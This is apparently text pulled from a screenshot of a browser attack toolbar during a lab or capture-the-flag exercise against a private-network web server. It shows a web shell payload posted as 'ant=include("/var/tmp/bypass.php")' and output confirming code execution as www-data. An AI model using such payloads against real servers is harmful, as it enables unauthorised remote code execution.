 http://192.16...11.130:18080/
192.168.111.130:18080
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
192.168.111.130:18080
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Post data
ant=include("/var/tmp/bypass.php");
uid=33(www-data) gid=33(www-data) groups=33(www-data)